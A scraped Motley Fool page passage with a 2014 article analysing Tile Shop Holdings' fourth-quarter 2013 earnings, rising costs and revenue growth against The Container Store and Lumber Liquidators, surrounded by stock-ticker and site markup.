text-red-900">-19.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$10.06</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pltr/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PLTR</div><div class="text-sm text-gray-900">$157.23</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+6.4%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$9.47</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/pfe/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PFE</div><div class="text-sm text-gray-900">$25.80</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.86</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/wulf/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">WULF</div><div class="text-sm text-gray-900">$14.20</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+5.7%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.76</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/rkt/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RKT</div><div class="text-sm text-gray-900">$20.37</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+8.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$1.60</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$237.63</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$5.33</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$339.83</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$5.07</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$688.49</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$17.92</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$410.07</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$13.30</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$178.33</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$7.28</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$418.57</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3.24</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnq5b»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"><div class="server-pitch" data-server-rendered="true"><div class="nav-promo-banner-container left-0 z-40 bg-gold-600 w-full px-24px"> <div class="flex items-start justify-between text-black rounded-b xl:items-center py-8px text-18" id="nav-promo-banner" style="text-align:center"> <div class="text-center w-full" style="font-size:0.85rem">We’ve updated our <a href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=66162d59-c216-4cd0-9d27-f95e3954c248&amp;url=https%3A%2F%2Fwww.fool.com%2Flegal%2Fterms-and-conditions%2Ffool-rules%2F%3Fftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_promo_banner%26ftm_pit%3D18891%26source%3D%26aid%3D" rel="nofollow" style="text-decoration:underline;color:#0000ff">Terms of Use ›</a></div> <svg class="text-black h-16px w-16px" viewBox="0 0 320 512"> Times <path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></div>  </div></div></div><main><div data-pitch-params="{&quot;headline&quot;:&quot;Is Tile Shop a Strong Buy Even After Soaring?&quot;,&quot;article_uuid&quot;:&quot;566c5468-9e57-11e3-8caf-0050569d4be0&quot;,&quot;bureau&quot;:&quot;usmf-consumer-goods&quot;,&quot;tickers&quot;:&quot;LL,TTSH,TCS&quot;,&quot;instrument_ids&quot;:&quot;216837,273718,288540&quot;,&quot;article_type&quot;:&quot;article&quot;,&quot;collection&quot;:&quot;investinggeneral&quot;}" style="display:none"></div><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><section class="bg-gray-100 px-6 pt-7 md:px-10"><div class="header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]"><div class="h-6 w-20 animate-pulse rounded bg-gray-200"></div></div><!--$--><div class="foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20"><div class=""><header><h1 class="leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl">Is Tile Shop a Strong Buy Even After Soaring?</h1></header><div class="mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row"><div class="text-lg font-medium text-gray-800">By<!-- --> <a class="text-cyan-900 hover:text-cyan-800 hover:underline" href="/author/7571/">Daniel Jones</a> <!-- -->–<!-- --> <!-- -->Feb 26, 2014 at 11:13AM EST</div></div></div><div class="hidden md:block md:max-w-[300px] lg:max-w-[320px]"></div></div><div class="mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div><!--/$--></section><section class="mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div id="FreeStarVideoAdContainer_Mobile" class="show-ad-label relative mb-5"><div id="freestar-video-parent-mobile"></div></div><div class="mt-5 mb-9 animate-pulse border border-gray-300 bg-gray-100 px-6 py-5 shadow-md sm:mb-9 md:mt-7"><div class="space-y-2"><div class="h-4 w-3/4 rounded bg-gray-200"></div><div class="h-4 w-1/2 rounded bg-gray-200"></div></div></div><div class="foolcom-grid-content-sidebar mt-9"><div><p class="text-gray-1100 mb-[32px] text-xl font-bold">Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?</p><div id="article-body" class="article-body"><img alt="" loading="lazy" width="509" height="102" decoding="async" data-nimg="1" class="h-auto max-w-full rounded object-contain" style="color:transparent;max-width:509px" sizes="(max-width: 768px) 100vw, 509px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Fpicture-65.png&amp;w=3840&amp;op=resize"/>
<p class="caption">Source: Tile Shop Holdings </p>
<p>The Foolish investor might be asking himself or herself what to do about <strong>Tile Shop Holdings</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="273718">(<a href="/quote/nasdaq/tts/" class="font-bold hover:underline">TTS</a> <span class="ml-1 text-green-900">+0.00%</span>)</span> after watching the stock soar 14% on strong earnings on Feb. 21 and another 4% between Feb. 24 and Feb. 25.  </p>
<p>Over the past year, the company&#x27;s shares have jumped around between $10.05 and $30.88. Now though, with shares approaching $16 on strong earnings, is the company ready to surge through the roof, or is now an opportune moment to take some cash and run?</p>
<p><strong>Earnings were alright but not great<br/></strong>For the fourth quarter of the company&#x27;s 2013 fiscal year, management reported revenue of $57.8 million. This represents a 25% jump compared to the $46.2 million the company reported in the year-ago quarter and fell in-line with analyst estimates. In its release, the company highlights that an increased store count contributed nearly 60% of the jump in sales, but the company also benefited from a 10.1% rise in comparable-store sales.</p>
<p>In terms of profitability, though, results weren&#x27;t as strong. For the quarter, Tile Shop reported net income of $1.4 million compared to a previous net loss of $35.8 million. On a per-share basis, this means that results rose from -$0.84 to $0.03, missing estimates by a penny. At first glance, this looks nice, but upon further investigation, shareholders shouldn&#x27;t be terribly impressed.</p><div class="my-8 lg:hidden"><div id="foolcom_sidebar_top_container" class="pitch-container" data-pitch-placement-id="«R12qcmprbnq5b»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"></div></div>
<p>Despite seeing revenue soar, Tile Shop saw its costs rise even quicker. For instance, the company&#x27;s cost of goods sold rose to 31.2% of sales compared to the 27.3% it reported in the year-ago quarter. Meanwhile, its selling, general, and administrative expenses jumped from 56.5% of sales to 63.6%. In fact, the only major improvement the business saw was in its one-time expenses.</p><div class="mb-8 flex justify-center"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center pb-[40px] my-8"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div>
<p>Whereas last year the company reported a $40.4 million charge due to a change in the value of warrants, it did not see this expense reoccur. Had this one-time expenditure not taken place, the company&#x27;s pre-tax net income would have stood at $6.9 million, significantly greater than the $2.3 million pre-tax net income the company reported this quarter.</p><div><div id="in_line_article_pitch_container" class="pitch-container" data-pitch-placement-id="«R33qcmprbnq5b»" data-pitch-placement="in_line_article_pitch" data-testid="pitch-container-in_line_article_pitch"></div></div>
<p><strong>But how does Tile Shop stack up to its peers?<br/></strong>One quarter of a company&#x27;s performance can tell shareholders a little about how well a company is doing. However, if you want to see how attractive an investment prospect is, it&#x27;s necessary to look at the company&#x27;s performance over a longer period of time.</p>
<p>Take the past three years, for instance, and we see that Tile Shop&#x27;s rising revenue is the rule rather than the exception. From 2010 through 2012, the specialty retailer saw its revenue climb 35% from $135.3 million to $182.7 million. While this strong growth is nice to see, it has come with considerable trade-offs.</p>
<p>Instead of growing at a pace that allows a company to generate profits, Tile Shop has elected to grow at any and all cost. During this three-year time frame, the business has seen its net income fall from $29.7 million to a net loss of $46.9 million.</p>
<p>In all fairness, most of this decline is attributable to one-time expenses like those discussed above, but if you remove them and look solely at the business&#x27; operating income, the results are still disappointing. Unlike revenue, which rose considerably, the company&#x27;s operating income only increased by 12% from $30.7 million to $34.4 million.</p>
<img alt="" loading="lazy" width="758" height="456" decoding="async" data-nimg="1" class="h-auto max-w-full rounded object-contain" style="color:transparent;max-width:758px" sizes="(max-width: 768px) 100vw, 758px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F106439%2Ftile-shops-rev-vs-others.png&amp;w=3840&amp;op=resize"/>
<p class="caption">Source: MSN Money</p>
<p>In terms of revenue growth, Tile Shop has performed much better than other specialty retailers like <strong>The Container Store Group </strong><span class="ticker-mention inline-flex items-center font-bold" data-id="288540">(<a href="/quote/nyse/tcs/" class="font-bold hover:underline">TCS</a> <span class="ml-1 text-green-900">+0.00%</span>)</span> and <strong>Lumber Liquidators </strong><span class="ticker-mention inline-flex items-center font-bold" data-id="216837">(<a href="/quote/nyse/ll/" class="font-bold hover:underline">LL</a> <span class="ml-1 text-green-900">+0.00%</span>)</span>. Between 2010 and 2012, The Container Store saw sales rise only 24% from $568.8 million to $706.8 million, while Lumber Liquidators increased revenue by 31% from $620.3 million to $813.3 million.</p>
<p>Unfortunately, The Container Store has yet to publish its 2013 fiscal results, but Lumber Liquidators reported that it grew its top-line results a whopping 23% to $1 billion for the year. On a full-year basis, this jump in sales is only slightly worse than the 25% rise to $229.6 million reported by Tile Shop.</p>
